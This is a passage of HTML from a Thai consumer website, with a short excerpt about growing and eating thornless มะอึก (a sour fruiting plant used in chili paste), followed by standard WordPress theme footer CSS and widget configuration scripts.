                    <div class="td-excerpt">มะอึก หรือคำเมืองเรียกว่า มะเขื่อบู่ เป็นกลุ่มผักที่อยู่ในเมนูน้ำพริกมะอึก หรือใส่ลงไปในน้ำพริกกะปิ ได้รสออกเปรี้ยวแกมขื่นเล็กน้อย และมีเนื้อสัมผัสในการรับประทาน ชวนให้อร่อย ปกติต้นมะอึกจะมีหนาม แต่ว่าปัจจุบันพบว่า นิยมปลูกแบบมะอึกไร้หนาม



ลำต้นจะไม่มีหนาม ต้นค่อนข้างใหญ่  ใบกว้างใหญ่มาก



มีผลใหญ่ มีขนนุ่มคลุมทั้งผล  เมื่อยังไม่สุกจะมีสีเขียวจัด พอเริ่มสุกจะมีสีเหลือง สุกเหลืองคาต้นได้นาน เก็บมาแล้วก็อยู่ได้นานเป็นสัปดาห์โดยไม่ต้องใส่ตู้เย็น



การปลูกใช้เมล็ด เพาะเป็นต้นกล้าก่อนก็ได้ แต่ที่บ้าน เมล็ดหว่านๆไว้  ไม่เห็นงอก แต่พอตัดต้นไม้ใหญ่ กลับงอกขึ้นมามากมาย ปลูกง่าย...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2017/04/%e0%b8%a1%e0%b8%b0%e0%b8%ad%e0%b8%b6%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b8%a1/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_87_777" class="tdc-zone"><div class="tdc_zone tdi_88_771  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_88_771{
                    min-height: 0;
                }
</style><div id="tdi_89_7d3" class="tdc-row stretch_row"><div class="vc_row tdi_90_d9d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_90_d9d{
                    min-height: 0;
                }.tdi_90_d9d,
				.tdi_90_d9d .tdc-columns{
				    display: block;
				}.tdi_90_d9d .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_90_d9d{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_90_d9d .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_90_d9d{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90_d9d{
padding-top:44px !important;
}
}

</style>
<div class="tdi_89_7d3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_89_7d3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://www.smileconsumer.com/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_89_7d3_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_92_d66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_92_d66{
                    vertical-align: baseline;
                }.tdi_92_d66 .wpb_wrapper,
				.tdi_92_d66 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_d66 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_d66 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_94_897  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94_897{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_94_897,
				.tdi_94_897 .tdc-inner-columns{
				    display: block;
				}.tdi_94_897 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_96_975  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_96_975{
                    vertical-align: baseline;
                }.tdi_96_975 .wpb_wrapper,
				.tdi_96_975 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_96_975 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_97_968 td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_97_968" >
<style>
.td-theme-wrap .tdi_97_968 .td-block-title > *,
            .td-theme-wrap .tdi_97_968 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_97_968 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_97_968 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_97_968 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_97_968 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_97_968 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_97_968 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_97_968 .td_quote_on_blocks,
            .td-theme-wrap .tdi_97_968 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_97_968 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_97_968 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_97_968 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_97_968 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_97_968 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_97_968 .td-read-more a,
            .td-theme-wrap .tdi_97_968 .td-weather-information:before,
            .td-theme-wrap .tdi_97_968 .td-weather-week:before,
            .td-theme-wrap .tdi_97_968 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_97_968 .td-post-category,
            .td-theme-wrap .tdi_97_968 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_97_968{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97_968{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_97_968 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_97_968 .entry-thumb{
					background-position: center 50%;
				}.tdi_97_968 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_97_968 .td-image-container,
				.ie11 .tdi_97_968 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_97_968 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_97_968 .td-module-meta-info,
				.ie11 .tdi_97_968 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_97_968 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_97_968 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_97_968 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_97_968 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_97_968 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_97_968 .td-post-vid-time{
					display: block;
				}.tdi_97_968 .td-post-category{
					display: none;
				}.tdi_97_968 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_97_968 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_97_968 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_97_968 .td-read-more{
					display: none;
				}.tdi_97_968 .td-post-author-name{
					display: none;
				}.tdi_97_968 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_97_968 .td-icon-star,
                .tdi_97_968 .td-icon-star-empty,
                .tdi_97_968 .td-icon-star-half{
					font-size: 15px;
				}.tdi_97_968 .td-module-comments{
					display: none;
				}.tdi_97_968 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_97_968 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_97_968 .td-module-title a{
					color: #ffffff;
				}.tdi_97_968 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_97_968 .td-block-title a,
				.tdi_97_968 .td-block-title span{
					font-size:18px !important;
				}.tdi_97_968 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_97_968 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_968 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_97_968 .td-module-container:before{
					bottom: -13px;
				}.tdi_97_968 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97_968 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97_968 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_968 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_97_968 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_97_968 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_97_968 .td-module-container:before{
					bottom: -10px;
				}.tdi_97_968 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97_968 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97_968 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_97_968 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_968 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_97_968 .td-module-container:before{
					bottom: -13px;
				}.tdi_97_968 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97_968 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97_968 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_97_968 = new tdBlock();
block_tdi_97_968.id = "tdi_97_968";
block_tdi_97_968.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"640","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e1e\u0e34\u0e40\u0e28\u0e29","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_97_968","tdc_css_class":"tdi_97_968","tdc_css_class_style":"tdi_97_968_rand_style"}';
block_tdi_97_968.td_column_number = "1";
block_tdi_97_968.block_type = "td_flex_block_1";
block_tdi_97_968.post_count = "0";
block_tdi_97_968.found_posts = "0";
block_tdi_97_968.header_color = "";
block_tdi_97_968.ajax_pagination_infinite_stop = "";
block_tdi_97_968.max_num_pages = "0";
tdBlocksArray.push(block_tdi_97_968);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">บทความพิเศษ</span></h4></div><div id=tdi_97_968 class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_99_758  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_99_758{
                    vertical-align: baseline;
                }.tdi_99_758 .wpb_wrapper,
				.tdi_99_758 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_99_758 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_100_787 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_100_787" >
<style>
.td-theme-wrap .tdi_100_787 .td-block-title > *,
            .td-theme-wrap .tdi_100_787 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_100_787 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_100_787 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_100_787 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_100_787 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_100_787 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_100_787 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_100_787 .td_quote_on_blocks,
            .td-theme-wrap .tdi_100_787 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_100_787 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_100_787 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_100_787 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_100_787 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_100_787 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_100_787 .td-read-more a,
            .td-theme-wrap .tdi_100_787 .td-weather-information:before,
            .td-theme-wrap .tdi_100_787 .td-weather-week:before,
            .td-theme-wrap .tdi_100_787 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_100_787 .td-post-category,
            .td-theme-wrap .tdi_100_787 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_100_787{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_787{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_100_787 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_100_787 .entry-thumb{
					background-position: center 50%;
				}.tdi_100_787 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_100_787 .td-image-container,
				.ie11 .tdi_100_787 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_100_787 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_100_787 .td-module-meta-info,
				.ie11 .tdi_100_787 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_100_787 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_100_787 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_100_787 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_100_787 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_100_787 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_100_787 .td-post-vid-time{
					display: block;
				}.tdi_100_787 .td-post-category{
					display: none;
				}.tdi_100_787 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_100_787 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_100_787 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_100_787 .td-read-more{
					display: none;
				}.tdi_100_787 .td-post-author-name{
					display: none;
				}.tdi_100_787 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_100_787 .td-icon-star,
                .tdi_100_787 .td-icon-star-empty,
                .tdi_100_787 .td-icon-star-half{
					font-size: 15px;
				}.tdi_100_787 .td-module-comments{
					display: none;
				}.tdi_100_787 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_100_787 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_100_787 .td-module-title a{
					color: #ffffff;
				}.tdi_100_787 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_100_787 .td-block-title a,
				.tdi_100_787 .td-block-title span{
					font-size:18px !important;
				}.tdi_100_787 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_100_787 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100_787 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_100_787 .td-module-container:before{
					bottom: -13px;
				}.tdi_100_787 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100_787 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100_787 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100_787 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_100_787 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_100_787 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_100_787 .td-module-container:before{
					bottom: -10px;
				}.tdi_100_787 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100_787 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100_787 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100_787 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100_787 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_100_787 .td-module-container:before{
					bottom: -13px;
				}.tdi_100_787 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100_787 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100_787 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_100_787 = new tdBlock();
block_tdi_100_787.id = "tdi_100_787";
block_tdi_100_787.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0e22\u0e2d\u0e14\u0e2e\u0e34\u0e15","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 